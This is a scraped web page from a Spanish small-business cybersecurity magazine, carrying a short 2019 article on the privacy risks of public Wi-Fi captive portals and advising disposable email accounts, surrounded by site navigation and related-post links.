                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_698268b7399e7" data-td_block_id="td_uid_18_698268b7399e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_698268b7399e7" data-td_block_id="td_uid_18_698268b7399e7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_698268b744980_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_698268b744980_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_698268b744980_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<article id="post-809" class="td-post-template-8 post-809 post type-post status-publish format-standard has-post-thumbnail category-consejos-de-ciberseguridad tag-ciberseguridad tag-conexion-a-internet tag-ordenadores tag-seguridad tag-wi-fi-publica tag-wifi tag-wifi-abierta" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Aprende ciberseguridad" class="entry-crumb" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Consejos de ciberseguridad" class="entry-crumb" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">WiFi pública, los grandes peligros</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a></li><li class="entry-category"><a  href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li></ul>                <h1 class="entry-title">WiFi pública, los grandes peligros</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.ciberseguridadpyme.es/author/efernandez/">Elena Fernandez</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-10T00:00:56+00:00" >10 mayo, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-809">4177</span></div>                    <div class="td-post-comments"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        <p style="text-align: justify;"><span style="font-weight: 400;">Actualmente, tener conexión a Internet es algo esencial y necesario para poder comunicarnos e informarnos de todos los temas de interés. Nuestros smartphones se encuentran conectados las 24 horas del día, pero, en ocasiones, puede ocurrir que la tarifa de datos se agote o que nos encontremos en otro país. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Por ello, existe la posibilidad de poder conectarse a <strong>redes Wi-Fi</strong> para poder seguir navegando. Muchas de ellas son redes públicas y abiertas que no son tan seguras como parecen. Debido a esto, es necesario conocer qué datos podrían recopilar los atacantes cuando nos conectamos a este tipo de redes. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Los riesgos de seguridad a los que se expone cualquier dispositivo conectado a una red Wi-Fi pública son muy altos, por lo tanto, se deben extremar las precauciones. Es posible que, una red abierta, nos pida introducir nuestros datos o aceptar unas condiciones.</span></p>
<p><a href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/multitasking-man-using-tablet-laptop-and-PPZQTGC.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-823" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/multitasking-man-using-tablet-laptop-and-PPZQTGC-1024x684.jpg" alt="" width="696" height="465" srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/multitasking-man-using-tablet-laptop-and-PPZQTGC-1024x684.jpg 1024w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/multitasking-man-using-tablet-laptop-and-PPZQTGC-300x200.jpg 300w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/multitasking-man-using-tablet-laptop-and-PPZQTGC-768x513.jpg 768w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/multitasking-man-using-tablet-laptop-and-PPZQTGC-696x465.jpg 696w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/multitasking-man-using-tablet-laptop-and-PPZQTGC-1068x713.jpg 1068w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/multitasking-man-using-tablet-laptop-and-PPZQTGC-629x420.jpg 629w" sizes="(max-width: 696px) 100vw, 696px" /></a></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Son en estas ocasiones cuando surgen los problemas. Muchas de las redes Wi-Fi públicas piden que el usuario se registre para poder acceder a la conexión, bien sea con el correo, con redes sociales o aceptando una serie de condiciones. Una plataforma puede acceder a nuestros datos al introducir un correo electrónico, ya que están ofreciendo una conexión gratuita, a cambio de información. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Esto podría derivar a que los datos personales de los usuarios puedan comercializarse, e incluso, incluirlos en bases de datos en función de dónde nos conectamos. </span></p>
<p style="text-align: center;"><b>¿Qué datos pueden obtener de un Wi-Fi público?</b></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Si accedemos a una red Wi-FI a través de Facebook, ésta podría obtener datos que hemos hecho públicos en la red social, datos acerca de nuestros gustos, publicaciones compartidas o páginas que seguimos. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Otras veces, se pide que rellenes un formulario o, incluso, registrarte. Introduciendo un correo electrónico podríamos acabar en una base de datos y recibir publicidad orientada. Con estos datos, la otra parte, podría recopilar información sobre nuestra edad, dónde vivimos, los gustos, etc. </span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Para evitar dar datos que pueden comprometer nuestra seguridad, lo más eficaz es dar una cuenta secundaria o crear correos desechables. </span></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
            <div class="td-post-source-via "><div class="td-post-small-box"><span>Fuente</span><a rel="nofollow" href="#">https://www.redeszone.net/2019/05/06/que-datos-recopilar-registrarnos-wifi/</a></div></div>            <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ciberseguridad/">ciberseguridad</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/conexion-a-internet/">Conexión a internet</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/ordenadores/">ordenadores</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/seguridad/">Seguridad</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/wi-fi-publica/">Wi-Fi pública</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/wifi/">wifi</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/wifi-abierta/">wifi abierta</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Faprende-ciberseguridad%2Fconsejos-de-ciberseguridad%2Fwifi-publica-los-grandes-peligros-e%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=WiFi+p%C3%BAblica%2C+los+grandes+peligros&url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Faprende-ciberseguridad%2Fconsejos-de-ciberseguridad%2Fwifi-publica-los-grandes-peligros-e%2F&via=Revista+de+Ciberseguridad+y+Seguridad+de+la+Informaci%C3%B3n+para+Empresas+y+Organismos+P%C3%BAblicos.">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/&amp;media=https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Consejos-de-ciberseguridad-2.jpg&description=Conectarse a una red WiFi pública, puede ser peligroso para los usuarios, ya que sus datos pueden verse comprometidos por terceros.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=WiFi+p%C3%BAblica%2C+los+grandes+peligros %0A%0A https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/formacion-basica-para-usuarios/los-errores-mas-comunes-que-pueden-afectar-a-nuestras-cuentas-bancarias/">Los errores más comunes que pueden afectar a nuestras cuentas bancarias</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.ciberseguridadpyme.es/actualidad/noticias-al-dia/alerta-nuevo-truco-para-robar-contrasenas-en-youtube-no-dejes-que-te-enganen/">Alerta: ¡Nuevo truco para robar contraseñas en Youtube! No dejes que te engañen</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.ciberseguridadpyme.es/author/efernandez/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.ciberseguridadpyme.es/author/efernandez/">Elena Fernandez</a></span></div><div class="td-author-url"><a href="https://www.linkedin.com/in/elena-fernández-854470179">https://www.linkedin.com/in/elena-fernández-854470179</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Elena Fernandez"></span><meta itemprop="datePublished" content="2019-05-10T00:00:56+00:00"><meta itemprop="dateModified" content="2019-05-10T13:07:49+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png"></span><meta itemprop="name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos."></span><meta itemprop="headline " content="WiFi pública, los grandes peligros"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Consejos-de-ciberseguridad-2.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="650"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_24_698268b74f6be_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_698268b74f6be" ><script type="9c76d1114bf091e267760b3d-text/javascript">var block_td_uid_24_698268b74f6be = new tdBlock();
block_td_uid_24_698268b74f6be.id = "td_uid_24_698268b74f6be";
block_td_uid_24_698268b74f6be.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_698268b74f6be_rand","td_column_number":3,"live_filter_cur_post_id":809,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_698268b74f6be_rand","tdc_css_class_style":"td_uid_24_698268b74f6be_rand_style"}';
block_td_uid_24_698268b74f6be.td_column_number = "3";
block_td_uid_24_698268b74f6be.block_type = "td_block_related_posts";
block_td_uid_24_698268b74f6be.post_count = "6";
block_td_uid_24_698268b74f6be.found_posts = "70";
block_td_uid_24_698268b74f6be.header_color = "";
block_td_uid_24_698268b74f6be.ajax_pagination_infinite_stop = "";
block_td_uid_24_698268b74f6be.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_24_698268b74f6be);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_698268b751c78" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_698268b74f6be" href="#">Artículos relacionados</a><a id="td_uid_26_698268b751c83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_698268b74f6be" href="#">Más del autor</a></h4><div id=td_uid_24_698268b74f6be class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/el-hacker-etico-y-su-papel-en-la-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="El Hacker Ético y Su Papel En La Ciberseguridad"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/hacker-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/hacker-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/hacker-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="hacker etico" title="El Hacker Ético y Su Papel En La Ciberseguridad" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/el-hacker-etico-y-su-papel-en-la-ciberseguridad/" rel="bookmark" title="El Hacker Ético y Su Papel En La Ciberseguridad">El Hacker Ético y Su Papel En La Ciberseguridad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/empresas-de-ciberseguridad-las-mayores-en-espana/" rel="bookmark" class="td-image-wrap" title="Empresas de Ciberseguridad: Las Mayores En España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>
